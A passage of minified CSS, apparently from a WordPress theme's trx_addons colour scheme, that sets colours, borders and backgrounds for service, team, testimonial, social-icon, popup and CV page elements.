.sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_light.color_style_link3 .sc_services_item_icon{color:#0D71CE}.scheme_default .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_light.color_style_dark .sc_services_item_icon{color:#221b40}.scheme_default .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_default .single-cpt_services .related_wrap,.scheme_default .single-cpt_services .comments_list_wrap{border-color:rgba(34,27,64,0.15)}.scheme_default .sc_services_callouts .sc_services_item{background-color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item_marker{border-color:#f2f2f4;	background-color:#ff1000;	color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#f2f2f4;	background-color:#00b8f4;	color:#221b40}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#191d32}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#191D32}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#00B8F4}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#221b40}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#ff1000}.scheme_default .sc_services_callouts .sc_services_item_marker_bg{border-color:#f2f2f4;	background-color:#f2f2f4}.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item{background:#0D71CE!important}.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item{background:#191d32!important}.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item{background:#00b8f4!important}.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item .sc_services_item_content,.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item .sc_services_item_content,.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item .sc_services_item_content{background:transparent!important}.scheme_default .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item_content{background:linear-gradient(227deg,#0D71CE,#191d32,#00b8f4)}.scheme_default .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item_content{background:linear-gradient(227deg,#191d32,#00b8f4,#0D71CE)}.scheme_default .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item_content{background:linear-gradient(227deg,#0D71CE,#00b8f4,#191d32)}.scheme_default .sc_services_default .sc_services_item_content *{color:#ffffff}.scheme_default .sc_services_default .sc_services_item .sc_services_item_title a:hover{color:rgba(255,255,255,0.75)}.scheme_default .sc_services_timeline .sc_services_item_timeline{border-color:#dddce1}.scheme_default .sc_services_timeline .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000;	color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4;	color:#221b40}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#0D71CE;	background-color:#0D71CE}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#221b40;	background-color:#221b40}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000}.scheme_default .sc_services_iconed .sc_services_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ff1000}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#00b8f4}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#0D71CE}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#ff1000}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#00b8f4}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#0D71CE}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#0D71CE}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#221b40}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ff1000}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#191d32}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#191D32}.scheme_default .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#221b40}.scheme_default .sc_services.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#635c81}.scheme_default .sc_services_hover .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item_title a:hover,.scheme_default .sc_services_hover .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#0D71CE}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#e9e9ee}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#ffffff}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#635c81}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#221b40}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#ff1000}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#191d32}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#191D32}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#ff1000}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#191d32}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#191D32}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#00B8F4}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#635c81}.scheme_default .sc_services_chess .sc_services_item{color:#ffffff}.scheme_default .sc_services_chess .sc_services_item:nth-child(2n){background:linear-gradient(227deg,#0D71CE,#191d32,#00b8f4)}.scheme_default .sc_services_chess .sc_services_item:nth-child(2n+1){background:linear-gradient(227deg,#191d32,#00b8f4,#0D71CE)}.scheme_default .sc_services_chess .sc_services_item:first-child{background:linear-gradient(227deg,#0D71CE,#0D71CE,#191d32)}.scheme_default .sc_services_chess .sc_services_item_title,.scheme_default .sc_services_chess .sc_services_item_title a{color:#ffffff}.scheme_default .sc_services_chess .sc_services_item_title a:hover{color:#221b40}.scheme_default .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#191d32}.scheme_default .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#191D32}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#221b40}.scheme_default .sc_services.sc_services_chess .sc_services_item .sc_services_item_content .link_more a{color:#ffffff}.scheme_default .sc_services_tabs_simple .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#0D71CE}.scheme_default .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#221b40}.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#00b8f4}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#ff1000}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#00b8f4}.scheme_default .sc_services_tabs .sc_services_item_content{color:#635c81;	background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_item_title a{color:#221b40}.scheme_default .sc_services_tabs .sc_services_item_title a:hover{color:#ff1000}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#191d32}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#191D32}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#191d32}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#191D32}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#635c81}.scheme_default .sc_services_tabs .sc_services_tabs_list_item{background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#e9e9ee}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#221b40}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ff1000}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#191d32}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#191D32}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#221b40}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#00B8F4}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#221b40}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#635c81}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#221b40 !important}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#f2f2f4}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ff1000}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#191d32}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#191D32}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#221b40}.scheme_default .sc_skills_counter .sc_skills_icon{color:#00b8f4}.scheme_default .sc_skills .sc_skills_total{color:#221b40}.scheme_default .sc_skills.color_style_link2 .sc_skills_total{color:#00b8f4}.scheme_default .sc_skills.color_style_link3 .sc_skills_total{color:#0D71CE}.scheme_default .sc_skills.color_style_dark .sc_skills_total{color:#221b40}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#221b40}.scheme_default .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#dddce1}.scheme_default .socials_wrap .social_item .social_icon{background-color:#ffffff}.scheme_default .single.single-cpt_tours .social_item .social_icon{color:#ffffff;	background-color:#221b40}.scheme_default .single.single-cpt_tours .social_item .social_icon:hover{color:#ffffff;	background-color:#00b8f4}.scheme_default .socials_wrap .social_item .social_icon,.scheme_default .socials_wrap .social_item .social_icon i{color:#221b40}.scheme_default .socials_wrap .social_item:hover .social_icon{background-color:#221b40}.scheme_default .socials_wrap .social_item:hover .social_icon,.scheme_default .socials_wrap .social_item:hover .social_icon i{color:#ff1000}.scheme_default .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#e9e9ee}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#00b8f4}.scheme_default.sidebar .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_default.footer_wrap .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_default.footer_wrap .socials_wrap .social_item,.scheme_default .footer_wrap .socials_wrap .social_item{border-color:#dddce1}.scheme_default.sidebar .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#221b40;	background-color:#00b8f4}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#221b40;	background-color:transparent}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#ff1000;	background-color:transparent}.scheme_default header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_facebook{background-color:#00b8f4!important}.scheme_default header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_twitter{background-color:#0D71CE!important}.scheme_default header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_instagramm{background-color:#ff1000!important}.scheme_default header .sc_layouts_row_type_compact .sc_socials_default .socials_wrap .social_item .social_icon:hover{background-color:#ffffff!important}.scheme_default .sc_supertitle_no_icon{background-color:#ff1000}.scheme_default .sc_title.sc_title_decoration .sc_title_title .sc_item_title_text:after,.scheme_default .sc_item_title.sc_item_title_style_decoration .sc_item_title_text:after{color:#00b8f4}.scheme_default .sc_testimonials_item_content{color:#221b40}.scheme_default .sc_testimonials_item_content:before,.scheme_default .sc_testimonials_item_author_title{color:#ff1000}.scheme_default .color_style_link2 .sc_testimonials_item_content:before,.scheme_default .color_style_link2 .sc_testimonials_item_author_title{color:#00b8f4}.scheme_default .color_style_link3 .sc_testimonials_item_content:before,.scheme_default .color_style_link3 .sc_testimonials_item_author_title{color:#0D71CE}.scheme_default .color_style_dark .sc_testimonials_item_content:before,.scheme_default .color_style_dark .sc_testimonials_item_author_title{color:#221b40}.scheme_default .sc_testimonials_item_author_subtitle{color:#635c81}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#635c81}.scheme_default .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#635c81}.scheme_default .sc_testimonials.sc_testimonials_simple .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title{color:#00b8f4}.scheme_default .sc_team_default .sc_team_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#ff1000}.scheme_default .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#191d32}.scheme_default .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#191D32}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#ff1000}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#191d32}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#191D32}.scheme_default .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#221b40}.scheme_default .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_default .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#191d32}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#191D32}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#221b40}.scheme_default .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_default .team_member_page .team_member_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#221b40}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#00B8F4}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#ff1000}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#635c81;	border-color:#ffffff;	background-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#00b8f4;	background-color:#221b40;	border-color:#221b40}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#dddce1}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#ff1000}.scheme_default .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#00b8f4}.scheme_default .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#0D71CE}.scheme_default .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#221b40}.scheme_default .sc_team.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sport_page_list{border-color:#dddce1}.scheme_default .sport_page_list li+li{border-color:#dddce1}.scheme_default .sport_page_list li:nth-child(2n+1){background-color:#ffffff;	color:#635c81}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#ff1000;	background-color:#ff1000}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#221b40;	border-color:#ff250d;	background-color:#ff250d}.scheme_default .scroll_progress_wrap .scroll_progress_status{background-color:#ff1000}.scheme_default .sc_layouts_popup,.scheme_default.sc_layouts_popup,.scheme_default .sc_layouts_panel,.scheme_default.sc_layouts_panel,.scheme_default .trx_addons_popup,.scheme_default.trx_addons_popup{background-color:#ffffff;	border-color:#dddce1;	color:#635c81}.scheme_default .trx_addons_popup button.mfp-close{background-color:#e9e9ee;	border-color:#ffffff;	color:#635c81}.scheme_default .trx_addons_popup button.mfp-close:hover{background-color:#221b40;	color:#ffffff}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#e9e9ee;	border-color:#ffffff}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#ffffff;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#635c81}.scheme_default .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#ff1000}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#635c81}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#221b40}.scheme_default .trx_addons_profiler{background-color:#ffffff;	border-color:#ffffff}.scheme_default .trx_addons_profiler_title{color:#221b40}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#dddce1}.scheme_default .trx_addons_profiler table td{color:#635c81}.scheme_default .trx_addons_profiler table th{background-color:#e9e9ee;	color:#221b40}.scheme_default .sc_edd_add_to_cart_default,.scheme_default .sc_edd_details{background-color:#ffffff;	border-color:#ffffff;	color:#635c81}.scheme_default .sc_edd_add_to_cart_default a,.scheme_default .sc_edd_details a{color:#ff1000}.scheme_default .sc_edd_add_to_cart_default a:hover,.scheme_default .sc_edd_details a:hover{color:#00b8f4}.scheme_default .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#dddce1}.scheme_default .single-download .edd_download_purchase_form .trx_addons_edd_purchase_subtotal{border-color:#dddce1}.scheme_default .sc_layouts_search .search_style_normal form .search_field,.scheme_default .single-cpt_tours .related_wrap{border-color:rgba(34,27,64,0.15)!important}.scheme_default .sc_layouts_search .search_style_normal form .search_submit{background-color:#f2f2f4}.scheme_default .sc_layouts_search .search_style_normal form .search_submit:hover{background-color:#f2f2f4}.scheme_default .sc_layouts_search .search_style_normal form .search_submit,.scheme_default .sc_layouts_search .search_style_normal form .search_submit:hover{background-color:#ffffff}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#635c81;	background-color:#ffffff}.scheme_default .trx_addons_cv a{color:#ff1000}.scheme_default .trx_addons_cv a:hover{color:#00b8f4}.scheme_default .trx_addons_cv_header{background-color:#f2f2f4}.scheme_default .trx_addons_cv_header_image img{border-color:#221b40}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#221b40}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(34,27,64,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#221b40}.scheme_default .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #f2f2f4}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#f2f2f4; text-shadow:1px 1px 3px #221b40}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#00b8f4}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#635c81;	background-color:#ffffff;	border-color:#f2f2f4}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area 